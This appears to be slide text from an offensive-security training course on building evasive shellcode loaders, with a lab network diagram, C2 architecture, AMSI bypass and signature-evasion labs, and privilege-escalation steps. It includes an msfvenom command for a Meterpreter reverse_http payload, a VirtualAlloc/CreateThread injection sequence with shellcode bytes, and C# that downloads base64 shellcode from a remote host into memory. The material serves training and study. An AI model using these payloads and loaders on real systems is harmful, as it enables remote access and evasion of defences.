Slide 1
AI, Shellcode, customize attack framework, bypass, AMSI, ETW, Syscalls, shellcode loader, unhooking
heuristics

Slide 2




HTTP to Guacamole
INTERNET
INFRA
AZURE
Traefik
Guacamole (RDP) Portainer
Elastic + Kibana (Central data lake for all windows logs incl. DC)
Sysmon + ETW Logs
RDP
Winlogbeat (SYSMON)
Student machines (per student)
Sysmon + Event Logs
INFRA
Winlogbeat (SYSMON)
Filebeat (ETW)
RDP
SSH
RDP
HAVOC METASPLOIT
Winlogbeat (SYSMON)
RDP DNS

Slide 3
C2 Archtitecture
Team Server
(Redirectors)
Operator Client
Listeners
Payload (EXE, PWSH, Shellcode …)
Staged/Stageless
Victim

Slide 4

Generate shellcode (requires loader)
msfvenom -p windows/meterpreter/reverse_http LHOST=10.0.0.4 LPORT=80 -f csharp -o msf.txt

Slide 5
Custom Local Shellcode Loader

Slide 6
Most common initial access vectors
VPN compromise (phished credentials)
Mail delivery (documents, links etc…)
Vulnerable exposed services

Slide 7
Obtain a Handle -> GetCurrentProcess()
AllocateMemory-> VirtualAlloc() PAGE_EXECUTE_READWRITE
Write Shellcode-> WriteProcessMemory() "\xfc\x48\x83\xe4\xf0\xe8\...<SNIP>…\xc0\x00\x00\x00\x41\x51"
Execute -> CreateThread()

Slide 8
PROCESS
kernel32!VirtualAlloc
kernelbase!VirtualAlloc
kernelbase!VirtualAllocInternal
ntdll!NtAllocateVirtualMemory -> Syscall
USERLAND
ntoskrnl!NtAllocateVirtualMemory
KERNEL

Slide 9
Lab 1 : Rubeus (Signature Bypass) - Yara
- GoCheck
- Code + SDK (CL.exe / dotnet build)
Lab 2 : Powershell - dotnet/clr explanation
- Amsi explanation + Bypass
Lab 3 : Local Loader - petosc
- Functions
- C shellcode generator / msfvenom
Strings.exe
Dumbin IAT SystemInformer (RWX)
PeBear API Monitor
DIALOGBOX PAYLOAD
Lab 4 : Local AES Loader - AES Functions
DIALOGBOX PAYLOAD
Lab 5 : Remote AES Loader - SSL
- Staging
.ico
lazysign
DIALOGBOX PAYLOAD
Lab 6 : HAVOC Remote AES Loader - SSL c2
- Amsi Bypass - dotnet-execute
HAVOC PAYLOAD

Slide 10
MSDN Functions needed

Slide 11



Similar to libraries/header files -> Compiler to use system namespace (dotnet framework)
Unmanaged DLL
Function declarations P/Invoke to load unmanaged code (C# is managed code) Windows API written in C and C++
Return starting address of the memory code will be injected into,
Entrypoint (method)
https://learn.microsoft.com/en-us/windows/win32/api/memoryapi/nf-memoryapi-virtualalloc
Notes:
https://learn.microsoft.com/en-us/windows/win32/api/memoryapi/nf-memoryapi-virtualalloc
https://learn.microsoft.com/en-us/windows/win32/api/processthreadsapi/nf-processthreadsapi-createthread
https://learn.microsoft.com/en-us/windows/win32/api/synchapi/nf-synchapi-waitforsingleobject

Slide 12
Custom Remote Shellcode Loader
Download shellcode remotely into memory
getConsoleWindow
string payloadUrl = "http://192.168.85.149:8000/payload.txt";
byte[] shellCode;
using (WebClient client = new WebClient()) {
string payloadBase64 = client.DownloadString(payloadUrl);
shellCode = Convert.FromBase64String(payloadBase64);

Slide 13

kernel32.dll kernelbase.dll ntdll.dll
syscall (transition user/kernel mode)

Slide 14
Privilege escalation
Unprivileged user (student) - Limited Access Token
Medium integrity
Admin user (student_adm)
Misconfiguration/Exploit
- Weak permissions, dll sideloading/hijacking …
Medium integrity
Admin user (student_adm)
UAC BYPASS (enable SeDebugPrivilege)
High integrity
System user (NT AUTHORITY)
Abuse Privileges (i.e. steal token)
- i.e. GetSystem
High integrity

